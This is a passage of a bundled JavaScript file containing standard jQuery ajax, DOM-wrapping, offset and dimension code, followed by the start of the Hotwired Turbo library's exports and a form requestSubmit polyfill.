            var dataType, i2 = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
            if (isFunction2(func)) {
              while (dataType = dataTypes[i2++]) {
                if (dataType[0] === "+") {
                  dataType = dataType.slice(1) || "*";
                  (structure[dataType] = structure[dataType] || []).unshift(func);
                } else {
                  (structure[dataType] = structure[dataType] || []).push(func);
                }
              }
            }
          };
        }
        function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
          var inspected = {}, seekingTransport = structure === transports;
          function inspect(dataType) {
            var selected;
            inspected[dataType] = true;
            jQuery.each(structure[dataType] || [], function(_, prefilterOrFactory) {
              var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
              if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
                options.dataTypes.unshift(dataTypeOrTransport);
                inspect(dataTypeOrTransport);
                return false;
              } else if (seekingTransport) {
                return !(selected = dataTypeOrTransport);
              }
            });
            return selected;
          }
          return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
        }
        function ajaxExtend(target, src) {
          var key, deep, flatOptions = jQuery.ajaxSettings.flatOptions || {};
          for (key in src) {
            if (src[key] !== void 0) {
              (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
            }
          }
          if (deep) {
            jQuery.extend(true, target, deep);
          }
          return target;
        }
        function ajaxHandleResponses(s2, jqXHR, responses) {
          var ct, type, finalDataType, firstDataType, contents = s2.contents, dataTypes = s2.dataTypes;
          while (dataTypes[0] === "*") {
            dataTypes.shift();
            if (ct === void 0) {
              ct = s2.mimeType || jqXHR.getResponseHeader("Content-Type");
            }
          }
          if (ct) {
            for (type in contents) {
              if (contents[type] && contents[type].test(ct)) {
                dataTypes.unshift(type);
                break;
              }
            }
          }
          if (dataTypes[0] in responses) {
            finalDataType = dataTypes[0];
          } else {
            for (type in responses) {
              if (!dataTypes[0] || s2.converters[type + " " + dataTypes[0]]) {
                finalDataType = type;
                break;
              }
              if (!firstDataType) {
                firstDataType = type;
              }
            }
            finalDataType = finalDataType || firstDataType;
          }
          if (finalDataType) {
            if (finalDataType !== dataTypes[0]) {
              dataTypes.unshift(finalDataType);
            }
            return responses[finalDataType];
          }
        }
        function ajaxConvert(s2, response, jqXHR, isSuccess) {
          var conv2, current, conv, tmp, prev, converters = {}, dataTypes = s2.dataTypes.slice();
          if (dataTypes[1]) {
            for (conv in s2.converters) {
              converters[conv.toLowerCase()] = s2.converters[conv];
            }
          }
          current = dataTypes.shift();
          while (current) {
            if (s2.responseFields[current]) {
              jqXHR[s2.responseFields[current]] = response;
            }
            if (!prev && isSuccess && s2.dataFilter) {
              response = s2.dataFilter(response, s2.dataType);
            }
            prev = current;
            current = dataTypes.shift();
            if (current) {
              if (current === "*") {
                current = prev;
              } else if (prev !== "*" && prev !== current) {
                conv = converters[prev + " " + current] || converters["* " + current];
                if (!conv) {
                  for (conv2 in converters) {
                    tmp = conv2.split(" ");
                    if (tmp[1] === current) {
                      conv = converters[prev + " " + tmp[0]] || converters["* " + tmp[0]];
                      if (conv) {
                        if (conv === true) {
                          conv = converters[conv2];
                        } else if (converters[conv2] !== true) {
                          current = tmp[0];
                          dataTypes.unshift(tmp[1]);
                        }
                        break;
                      }
                    }
                  }
                }
                if (conv !== true) {
                  if (conv && s2.throws) {
                    response = conv(response);
                  } else {
                    try {
                      response = conv(response);
                    } catch (e2) {
                      return {
                        state: "parsererror",
                        error: conv ? e2 : "No conversion from " + prev + " to " + current
                      };
                    }
                  }
                }
              }
            }
          }
          return { state: "success", data: response };
        }
        jQuery.extend({
          active: 0,
          lastModified: {},
          etag: {},
          ajaxSettings: {
            url: location2.href,
            type: "GET",
            isLocal: rlocalProtocol.test(location2.protocol),
            global: true,
            processData: true,
            async: true,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
              "*": allTypes,
              text: "text/plain",
              html: "text/html",
              xml: "application/xml, text/xml",
              json: "application/json, text/javascript"
            },
            contents: {
              xml: /\bxml\b/,
              html: /\bhtml/,
              json: /\bjson\b/
            },
            responseFields: {
              xml: "responseXML",
              text: "responseText",
              json: "responseJSON"
            },
            converters: {
              "* text": String,
              "text html": true,
              "text json": JSON.parse,
              "text xml": jQuery.parseXML
            },
            flatOptions: {
              url: true,
              context: true
            }
          },
          ajaxSetup: function(target, settings) {
            return settings ? ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings) : ajaxExtend(jQuery.ajaxSettings, target);
          },
          ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
          ajaxTransport: addToPrefiltersOrTransports(transports),
          ajax: function(url, options) {
            if (typeof url === "object") {
              options = url;
              url = void 0;
            }
            options = options || {};
            var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i2, uncached, s2 = jQuery.ajaxSetup({}, options), callbackContext = s2.context || s2, globalEventContext = s2.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery(callbackContext) : jQuery.event, deferred = jQuery.Deferred(), completeDeferred = jQuery.Callbacks("once memory"), statusCode = s2.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
              readyState: 0,
              getResponseHeader: function(key) {
                var match;
                if (completed2) {
                  if (!responseHeaders) {
                    responseHeaders = {};
                    while (match = rheaders.exec(responseHeadersString)) {
                      responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                    }
                  }
                  match = responseHeaders[key.toLowerCase() + " "];
                }
                return match == null ? null : match.join(", ");
              },
              getAllResponseHeaders: function() {
                return completed2 ? responseHeadersString : null;
              },
              setRequestHeader: function(name, value) {
                if (completed2 == null) {
                  name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
                  requestHeaders[name] = value;
                }
                return this;
              },
              overrideMimeType: function(type) {
                if (completed2 == null) {
                  s2.mimeType = type;
                }
                return this;
              },
              statusCode: function(map) {
                var code;
                if (map) {
                  if (completed2) {
                    jqXHR.always(map[jqXHR.status]);
                  } else {
                    for (code in map) {
                      statusCode[code] = [statusCode[code], map[code]];
                    }
                  }
                }
                return this;
              },
              abort: function(statusText) {
                var finalText = statusText || strAbort;
                if (transport) {
                  transport.abort(finalText);
                }
                done(0, finalText);
                return this;
              }
            };
            deferred.promise(jqXHR);
            s2.url = ((url || s2.url || location2.href) + "").replace(rprotocol, location2.protocol + "//");
            s2.type = options.method || options.type || s2.method || s2.type;
            s2.dataTypes = (s2.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
            if (s2.crossDomain == null) {
              urlAnchor = document2.createElement("a");
              try {
                urlAnchor.href = s2.url;
                urlAnchor.href = urlAnchor.href;
                s2.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
              } catch (e2) {
                s2.crossDomain = true;
              }
            }
            if (s2.data && s2.processData && typeof s2.data !== "string") {
              s2.data = jQuery.param(s2.data, s2.traditional);
            }
            inspectPrefiltersOrTransports(prefilters, s2, options, jqXHR);
            if (completed2) {
              return jqXHR;
            }
            fireGlobals = jQuery.event && s2.global;
            if (fireGlobals && jQuery.active++ === 0) {
              jQuery.event.trigger("ajaxStart");
            }
            s2.type = s2.type.toUpperCase();
            s2.hasContent = !rnoContent.test(s2.type);
            cacheURL = s2.url.replace(rhash, "");
            if (!s2.hasContent) {
              uncached = s2.url.slice(cacheURL.length);
              if (s2.data && (s2.processData || typeof s2.data === "string")) {
                cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s2.data;
                delete s2.data;
              }
              if (s2.cache === false) {
                cacheURL = cacheURL.replace(rantiCache, "$1");
                uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
              }
              s2.url = cacheURL + uncached;
            } else if (s2.data && s2.processData && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
              s2.data = s2.data.replace(r20, "+");
            }
            if (s2.ifModified) {
              if (jQuery.lastModified[cacheURL]) {
                jqXHR.setRequestHeader("If-Modified-Since", jQuery.lastModified[cacheURL]);
              }
              if (jQuery.etag[cacheURL]) {
                jqXHR.setRequestHeader("If-None-Match", jQuery.etag[cacheURL]);
              }
            }
            if (s2.data && s2.hasContent && s2.contentType !== false || options.contentType) {
              jqXHR.setRequestHeader("Content-Type", s2.contentType);
            }
            jqXHR.setRequestHeader(
              "Accept",
              s2.dataTypes[0] && s2.accepts[s2.dataTypes[0]] ? s2.accepts[s2.dataTypes[0]] + (s2.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s2.accepts["*"]
            );
            for (i2 in s2.headers) {
              jqXHR.setRequestHeader(i2, s2.headers[i2]);
            }
            if (s2.beforeSend && (s2.beforeSend.call(callbackContext, jqXHR, s2) === false || completed2)) {
              return jqXHR.abort();
            }
            strAbort = "abort";
            completeDeferred.add(s2.complete);
            jqXHR.done(s2.success);
            jqXHR.fail(s2.error);
            transport = inspectPrefiltersOrTransports(transports, s2, options, jqXHR);
            if (!transport) {
              done(-1, "No Transport");
            } else {
              jqXHR.readyState = 1;
              if (fireGlobals) {
                globalEventContext.trigger("ajaxSend", [jqXHR, s2]);
              }
              if (completed2) {
                return jqXHR;
              }
              if (s2.async && s2.timeout > 0) {
                timeoutTimer = window2.setTimeout(function() {
                  jqXHR.abort("timeout");
                }, s2.timeout);
              }
              try {
                completed2 = false;
                transport.send(requestHeaders, done);
              } catch (e2) {
                if (completed2) {
                  throw e2;
                }
                done(-1, e2);
              }
            }
            function done(status, nativeStatusText, responses, headers) {
              var isSuccess, success, error2, response, modified, statusText = nativeStatusText;
              if (completed2) {
                return;
              }
              completed2 = true;
              if (timeoutTimer) {
                window2.clearTimeout(timeoutTimer);
              }
              transport = void 0;
              responseHeadersString = headers || "";
              jqXHR.readyState = status > 0 ? 4 : 0;
              isSuccess = status >= 200 && status < 300 || status === 304;
              if (responses) {
                response = ajaxHandleResponses(s2, jqXHR, responses);
              }
              if (!isSuccess && jQuery.inArray("script", s2.dataTypes) > -1 && jQuery.inArray("json", s2.dataTypes) < 0) {
                s2.converters["text script"] = function() {
                };
              }
              response = ajaxConvert(s2, response, jqXHR, isSuccess);
              if (isSuccess) {
                if (s2.ifModified) {
                  modified = jqXHR.getResponseHeader("Last-Modified");
                  if (modified) {
                    jQuery.lastModified[cacheURL] = modified;
                  }
                  modified = jqXHR.getResponseHeader("etag");
                  if (modified) {
                    jQuery.etag[cacheURL] = modified;
                  }
                }
                if (status === 204 || s2.type === "HEAD") {
                  statusText = "nocontent";
                } else if (status === 304) {
                  statusText = "notmodified";
                } else {
                  statusText = response.state;
                  success = response.data;
                  error2 = response.error;
                  isSuccess = !error2;
                }
              } else {
                error2 = statusText;
                if (status || !statusText) {
                  statusText = "error";
                  if (status < 0) {
                    status = 0;
                  }
                }
              }
              jqXHR.status = status;
              jqXHR.statusText = (nativeStatusText || statusText) + "";
              if (isSuccess) {
                deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
              } else {
                deferred.rejectWith(callbackContext, [jqXHR, statusText, error2]);
              }
              jqXHR.statusCode(statusCode);
              statusCode = void 0;
              if (fireGlobals) {
                globalEventContext.trigger(
                  isSuccess ? "ajaxSuccess" : "ajaxError",
                  [jqXHR, s2, isSuccess ? success : error2]
                );
              }
              completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
              if (fireGlobals) {
                globalEventContext.trigger("ajaxComplete", [jqXHR, s2]);
                if (!--jQuery.active) {
                  jQuery.event.trigger("ajaxStop");
                }
              }
            }
            return jqXHR;
          },
          getJSON: function(url, data, callback) {
            return jQuery.get(url, data, callback, "json");
          },
          getScript: function(url, callback) {
            return jQuery.get(url, void 0, callback, "script");
          }
        });
        jQuery.each(["get", "post"], function(_i, method) {
          jQuery[method] = function(url, data, callback, type) {
            if (isFunction2(data)) {
              type = type || callback;
              callback = data;
              data = void 0;
            }
            return jQuery.ajax(jQuery.extend({
              url,
              type: method,
              dataType: type,
              data,
              success: callback
            }, jQuery.isPlainObject(url) && url));
          };
        });
        jQuery.ajaxPrefilter(function(s2) {
          var i2;
          for (i2 in s2.headers) {
            if (i2.toLowerCase() === "content-type") {
              s2.contentType = s2.headers[i2] || "";
            }
          }
        });
        jQuery._evalUrl = function(url, options, doc) {
          return jQuery.ajax({
            url,
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,
            converters: {
              "text script": function() {
              }
            },
            dataFilter: function(response) {
              jQuery.globalEval(response, options, doc);
            }
          });
        };
        jQuery.fn.extend({
          wrapAll: function(html) {
            var wrap;
            if (this[0]) {
              if (isFunction2(html)) {
                html = html.call(this[0]);
              }
              wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);
              if (this[0].parentNode) {
                wrap.insertBefore(this[0]);
              }
              wrap.map(function() {
                var elem = this;
                while (elem.firstElementChild) {
                  elem = elem.firstElementChild;
                }
                return elem;
              }).append(this);
            }
            return this;
          },
          wrapInner: function(html) {
            if (isFunction2(html)) {
              return this.each(function(i2) {
                jQuery(this).wrapInner(html.call(this, i2));
              });
            }
            return this.each(function() {
              var self2 = jQuery(this), contents = self2.contents();
              if (contents.length) {
                contents.wrapAll(html);
              } else {
                self2.append(html);
              }
            });
          },
          wrap: function(html) {
            var htmlIsFunction = isFunction2(html);
            return this.each(function(i2) {
              jQuery(this).wrapAll(htmlIsFunction ? html.call(this, i2) : html);
            });
          },
          unwrap: function(selector) {
            this.parent(selector).not("body").each(function() {
              jQuery(this).replaceWith(this.childNodes);
            });
            return this;
          }
        });
        jQuery.expr.pseudos.hidden = function(elem) {
          return !jQuery.expr.pseudos.visible(elem);
        };
        jQuery.expr.pseudos.visible = function(elem) {
          return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
        };
        jQuery.ajaxSettings.xhr = function() {
          try {
            return new window2.XMLHttpRequest();
          } catch (e2) {
          }
        };
        var xhrSuccessStatus = {
          0: 200,
          1223: 204
        }, xhrSupported = jQuery.ajaxSettings.xhr();
        support.cors = !!xhrSupported && "withCredentials" in xhrSupported;
        support.ajax = xhrSupported = !!xhrSupported;
        jQuery.ajaxTransport(function(options) {
          var callback, errorCallback;
          if (support.cors || xhrSupported && !options.crossDomain) {
            return {
              send: function(headers, complete) {
                var i2, xhr = options.xhr();
                xhr.open(
                  options.type,
                  options.url,
                  options.async,
                  options.username,
                  options.password
                );
                if (options.xhrFields) {
                  for (i2 in options.xhrFields) {
                    xhr[i2] = options.xhrFields[i2];
                  }
                }
                if (options.mimeType && xhr.overrideMimeType) {
                  xhr.overrideMimeType(options.mimeType);
                }
                if (!options.crossDomain && !headers["X-Requested-With"]) {
                  headers["X-Requested-With"] = "XMLHttpRequest";
                }
                for (i2 in headers) {
                  xhr.setRequestHeader(i2, headers[i2]);
                }
                callback = function(type) {
                  return function() {
                    if (callback) {
                      callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                      if (type === "abort") {
                        xhr.abort();
                      } else if (type === "error") {
                        if (typeof xhr.status !== "number") {
                          complete(0, "error");
                        } else {
                          complete(
                            xhr.status,
                            xhr.statusText
                          );
                        }
                      } else {
                        complete(
                          xhrSuccessStatus[xhr.status] || xhr.status,
                          xhr.statusText,
                          (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                          xhr.getAllResponseHeaders()
                        );
                      }
                    }
                  };
                };
                xhr.onload = callback();
                errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
                if (xhr.onabort !== void 0) {
                  xhr.onabort = errorCallback;
                } else {
                  xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                      window2.setTimeout(function() {
                        if (callback) {
                          errorCallback();
                        }
                      });
                    }
                  };
                }
                callback = callback("abort");
                try {
                  xhr.send(options.hasContent && options.data || null);
                } catch (e2) {
                  if (callback) {
                    throw e2;
                  }
                }
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        jQuery.ajaxPrefilter(function(s2) {
          if (s2.crossDomain) {
            s2.contents.script = false;
          }
        });
        jQuery.ajaxSetup({
          accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
          },
          contents: {
            script: /\b(?:java|ecma)script\b/
          },
          converters: {
            "text script": function(text) {
              jQuery.globalEval(text);
              return text;
            }
          }
        });
        jQuery.ajaxPrefilter("script", function(s2) {
          if (s2.cache === void 0) {
            s2.cache = false;
          }
          if (s2.crossDomain) {
            s2.type = "GET";
          }
        });
        jQuery.ajaxTransport("script", function(s2) {
          if (s2.crossDomain || s2.scriptAttrs) {
            var script, callback;
            return {
              send: function(_, complete) {
                script = jQuery("<script>").attr(s2.scriptAttrs || {}).prop({ charset: s2.scriptCharset, src: s2.url }).on("load error", callback = function(evt) {
                  script.remove();
                  callback = null;
                  if (evt) {
                    complete(evt.type === "error" ? 404 : 200, evt.type);
                  }
                });
                document2.head.appendChild(script[0]);
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
        jQuery.ajaxSetup({
          jsonp: "callback",
          jsonpCallback: function() {
            var callback = oldCallbacks.pop() || jQuery.expando + "_" + nonce.guid++;
            this[callback] = true;
            return callback;
          }
        });
        jQuery.ajaxPrefilter("json jsonp", function(s2, originalSettings, jqXHR) {
          var callbackName, overwritten, responseContainer, jsonProp = s2.jsonp !== false && (rjsonp.test(s2.url) ? "url" : typeof s2.data === "string" && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s2.data) && "data");
          if (jsonProp || s2.dataTypes[0] === "jsonp") {
            callbackName = s2.jsonpCallback = isFunction2(s2.jsonpCallback) ? s2.jsonpCallback() : s2.jsonpCallback;
            if (jsonProp) {
              s2[jsonProp] = s2[jsonProp].replace(rjsonp, "$1" + callbackName);
            } else if (s2.jsonp !== false) {
              s2.url += (rquery.test(s2.url) ? "&" : "?") + s2.jsonp + "=" + callbackName;
            }
            s2.converters["script json"] = function() {
              if (!responseContainer) {
                jQuery.error(callbackName + " was not called");
              }
              return responseContainer[0];
            };
            s2.dataTypes[0] = "json";
            overwritten = window2[callbackName];
            window2[callbackName] = function() {
              responseContainer = arguments;
            };
            jqXHR.always(function() {
              if (overwritten === void 0) {
                jQuery(window2).removeProp(callbackName);
              } else {
                window2[callbackName] = overwritten;
              }
              if (s2[callbackName]) {
                s2.jsonpCallback = originalSettings.jsonpCallback;
                oldCallbacks.push(callbackName);
              }
              if (responseContainer && isFunction2(overwritten)) {
                overwritten(responseContainer[0]);
              }
              responseContainer = overwritten = void 0;
            });
            return "script";
          }
        });
        support.createHTMLDocument = function() {
          var body = document2.implementation.createHTMLDocument("").body;
          body.innerHTML = "<form></form><form></form>";
          return body.childNodes.length === 2;
        }();
        jQuery.parseHTML = function(data, context, keepScripts) {
          if (typeof data !== "string") {
            return [];
          }
          if (typeof context === "boolean") {
            keepScripts = context;
            context = false;
          }
          var base, parsed, scripts;
          if (!context) {
            if (support.createHTMLDocument) {
              context = document2.implementation.createHTMLDocument("");
              base = context.createElement("base");
              base.href = document2.location.href;
              context.head.appendChild(base);
            } else {
              context = document2;
            }
          }
          parsed = rsingleTag.exec(data);
          scripts = !keepScripts && [];
          if (parsed) {
            return [context.createElement(parsed[1])];
          }
          parsed = buildFragment([data], context, scripts);
          if (scripts && scripts.length) {
            jQuery(scripts).remove();
          }
          return jQuery.merge([], parsed.childNodes);
        };
        jQuery.fn.load = function(url, params, callback) {
          var selector, type, response, self2 = this, off = url.indexOf(" ");
          if (off > -1) {
            selector = stripAndCollapse(url.slice(off));
            url = url.slice(0, off);
          }
          if (isFunction2(params)) {
            callback = params;
            params = void 0;
          } else if (params && typeof params === "object") {
            type = "POST";
          }
          if (self2.length > 0) {
            jQuery.ajax({
              url,
              type: type || "GET",
              dataType: "html",
              data: params
            }).done(function(responseText) {
              response = arguments;
              self2.html(selector ? jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) : responseText);
            }).always(callback && function(jqXHR, status) {
              self2.each(function() {
                callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
              });
            });
          }
          return this;
        };
        jQuery.expr.pseudos.animated = function(elem) {
          return jQuery.grep(jQuery.timers, function(fn) {
            return elem === fn.elem;
          }).length;
        };
        jQuery.offset = {
          setOffset: function(elem, options, i2) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery.css(elem, "position"), curElem = jQuery(elem), props = {};
            if (position === "static") {
              elem.style.position = "relative";
            }
            curOffset = curElem.offset();
            curCSSTop = jQuery.css(elem, "top");
            curCSSLeft = jQuery.css(elem, "left");
            calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
            if (calculatePosition) {
              curPosition = curElem.position();
              curTop = curPosition.top;
              curLeft = curPosition.left;
            } else {
              curTop = parseFloat(curCSSTop) || 0;
              curLeft = parseFloat(curCSSLeft) || 0;
            }
            if (isFunction2(options)) {
              options = options.call(elem, i2, jQuery.extend({}, curOffset));
            }
            if (options.top != null) {
              props.top = options.top - curOffset.top + curTop;
            }
            if (options.left != null) {
              props.left = options.left - curOffset.left + curLeft;
            }
            if ("using" in options) {
              options.using.call(elem, props);
            } else {
              curElem.css(props);
            }
          }
        };
        jQuery.fn.extend({
          offset: function(options) {
            if (arguments.length) {
              return options === void 0 ? this : this.each(function(i2) {
                jQuery.offset.setOffset(this, options, i2);
              });
            }
            var rect, win, elem = this[0];
            if (!elem) {
              return;
            }
            if (!elem.getClientRects().length) {
              return { top: 0, left: 0 };
            }
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
              top: rect.top + win.pageYOffset,
              left: rect.left + win.pageXOffset
            };
          },
          position: function() {
            if (!this[0]) {
              return;
            }
            var offsetParent, offset, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
            if (jQuery.css(elem, "position") === "fixed") {
              offset = elem.getBoundingClientRect();
            } else {
              offset = this.offset();
              doc = elem.ownerDocument;
              offsetParent = elem.offsetParent || doc.documentElement;
              while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.parentNode;
              }
              if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
                parentOffset = jQuery(offsetParent).offset();
                parentOffset.top += jQuery.css(offsetParent, "borderTopWidth", true);
                parentOffset.left += jQuery.css(offsetParent, "borderLeftWidth", true);
              }
            }
            return {
              top: offset.top - parentOffset.top - jQuery.css(elem, "marginTop", true),
              left: offset.left - parentOffset.left - jQuery.css(elem, "marginLeft", true)
            };
          },
          offsetParent: function() {
            return this.map(function() {
              var offsetParent = this.offsetParent;
              while (offsetParent && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.offsetParent;
              }
              return offsetParent || documentElement;
            });
          }
        });
        jQuery.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
          var top = "pageYOffset" === prop;
          jQuery.fn[method] = function(val) {
            return access(this, function(elem, method2, val2) {
              var win;
              if (isWindow(elem)) {
                win = elem;
              } else if (elem.nodeType === 9) {
                win = elem.defaultView;
              }
              if (val2 === void 0) {
                return win ? win[prop] : elem[method2];
              }
              if (win) {
                win.scrollTo(
                  !top ? val2 : win.pageXOffset,
                  top ? val2 : win.pageYOffset
                );
              } else {
                elem[method2] = val2;
              }
            }, method, val, arguments.length);
          };
        });
        jQuery.each(["top", "left"], function(_i, prop) {
          jQuery.cssHooks[prop] = addGetHookIf(
            support.pixelPosition,
            function(elem, computed) {
              if (computed) {
                computed = curCSS(elem, prop);
                return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + "px" : computed;
              }
            }
          );
        });
        jQuery.each({ Height: "height", Width: "width" }, function(name, type) {
          jQuery.each({
            padding: "inner" + name,
            content: type,
            "": "outer" + name
          }, function(defaultExtra, funcName) {
            jQuery.fn[funcName] = function(margin, value) {
              var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
              return access(this, function(elem, type2, value2) {
                var doc;
                if (isWindow(elem)) {
                  return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
                }
                if (elem.nodeType === 9) {
                  doc = elem.documentElement;
                  return Math.max(
                    elem.body["scroll" + name],
                    doc["scroll" + name],
                    elem.body["offset" + name],
                    doc["offset" + name],
                    doc["client" + name]
                  );
                }
                return value2 === void 0 ? jQuery.css(elem, type2, extra) : jQuery.style(elem, type2, value2, extra);
              }, type, chainable ? margin : void 0, chainable);
            };
          });
        });
        jQuery.each([
          "ajaxStart",
          "ajaxStop",
          "ajaxComplete",
          "ajaxError",
          "ajaxSuccess",
          "ajaxSend"
        ], function(_i, type) {
          jQuery.fn[type] = function(fn) {
            return this.on(type, fn);
          };
        });
        jQuery.fn.extend({
          bind: function(types, data, fn) {
            return this.on(types, null, data, fn);
          },
          unbind: function(types, fn) {
            return this.off(types, null, fn);
          },
          delegate: function(selector, types, data, fn) {
            return this.on(types, selector, data, fn);
          },
          undelegate: function(selector, types, fn) {
            return arguments.length === 1 ? this.off(selector, "**") : this.off(types, selector || "**", fn);
          },
          hover: function(fnOver, fnOut) {
            return this.on("mouseenter", fnOver).on("mouseleave", fnOut || fnOver);
          }
        });
        jQuery.each(
          "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
          function(_i, name) {
            jQuery.fn[name] = function(data, fn) {
              return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
            };
          }
        );
        var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
        jQuery.proxy = function(fn, context) {
          var tmp, args, proxy;
          if (typeof context === "string") {
            tmp = fn[context];
            context = fn;
            fn = tmp;
          }
          if (!isFunction2(fn)) {
            return void 0;
          }
          args = slice.call(arguments, 2);
          proxy = function() {
            return fn.apply(context || this, args.concat(slice.call(arguments)));
          };
          proxy.guid = fn.guid = fn.guid || jQuery.guid++;
          return proxy;
        };
        jQuery.holdReady = function(hold) {
          if (hold) {
            jQuery.readyWait++;
          } else {
            jQuery.ready(true);
          }
        };
        jQuery.isArray = Array.isArray;
        jQuery.parseJSON = JSON.parse;
        jQuery.nodeName = nodeName;
        jQuery.isFunction = isFunction2;
        jQuery.isWindow = isWindow;
        jQuery.camelCase = camelCase;
        jQuery.type = toType;
        jQuery.now = Date.now;
        jQuery.isNumeric = function(obj) {
          var type = jQuery.type(obj);
          return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
        };
        jQuery.trim = function(text) {
          return text == null ? "" : (text + "").replace(rtrim, "$1");
        };
        if (typeof define === "function" && define.amd) {
          define("jquery", [], function() {
            return jQuery;
          });
        }
        var _jQuery = window2.jQuery, _$ = window2.$;
        jQuery.noConflict = function(deep) {
          if (window2.$ === jQuery) {
            window2.$ = _$;
          }
          if (deep && window2.jQuery === jQuery) {
            window2.jQuery = _jQuery;
          }
          return jQuery;
        };
        if (typeof noGlobal === "undefined") {
          window2.jQuery = window2.$ = jQuery;
        }
        return jQuery;
      });
    }
  });

  // ../../shared/node_modules/@hotwired/turbo/dist/turbo.es2017-esm.js
  var turbo_es2017_esm_exports = {};
  __export(turbo_es2017_esm_exports, {
    FetchEnctype: () => FetchEnctype,
    FetchMethod: () => FetchMethod,
    FetchRequest: () => FetchRequest,
    FetchResponse: () => FetchResponse,
    FrameElement: () => FrameElement,
    FrameLoadingStyle: () => FrameLoadingStyle,
    FrameRenderer: () => FrameRenderer,
    PageRenderer: () => PageRenderer,
    PageSnapshot: () => PageSnapshot,
    StreamActions: () => StreamActions,
    StreamElement: () => StreamElement,
    StreamSourceElement: () => StreamSourceElement,
    cache: () => cache,
    clearCache: () => clearCache,
    config: () => config,
    connectStreamSource: () => connectStreamSource,
    disconnectStreamSource: () => disconnectStreamSource,
    fetch: () => fetchWithTurboHeaders,
    fetchEnctypeFromString: () => fetchEnctypeFromString,
    fetchMethodFromString: () => fetchMethodFromString,
    isSafe: () => isSafe,
    navigator: () => navigator$1,
    registerAdapter: () => registerAdapter,
    renderStreamMessage: () => renderStreamMessage,
    session: () => session,
    setConfirmMethod: () => setConfirmMethod,
    setFormMode: () => setFormMode,
    setProgressBarDelay: () => setProgressBarDelay,
    start: () => start,
    visit: () => visit
  });
  (function(prototype) {
    if (typeof prototype.requestSubmit == "function")
      return;
    prototype.requestSubmit = function(submitter2) {
      if (submitter2) {
        validateSubmitter(submitter2, this);
        submitter2.click();
      } else {
        submitter2 = document.createElement("input");
        submitter2.type = "submit";
        submitter2.hidden = true;
        this.appendChild(submitter2);
        submitter2.click();
        this.removeChild(submitter2);
      }
    };
    function validateSubmitter(submitter2, form) {
      submitter2 instanceof HTMLElement || raise(TypeError, "parameter 1 is not of type 'HTMLElement'");
      submitter2.type == "submit" || raise(TypeError, "The specified element is not a submit button");
      submitter2.form == form || raise(DOMException, "The specified element is not owned by this form element", "NotFoundError");
    }
    function raise(errorConstructor, message, name) {
      throw new errorConstructor("Failed to execute 'requestSubmit' on 'HTMLFormElement': " + message + ".", name);
    }
  })(HTMLFormElement.prototype);
  var submittersByForm = /* @__PURE__ */ new WeakMap();
  function findSubmitterFromClickTarget(target) {
    const element = target instanceof Element ? target : target instanceof Node ? target.parentElement : null;
    const candidate = element ? element.closest("input, button") : null;
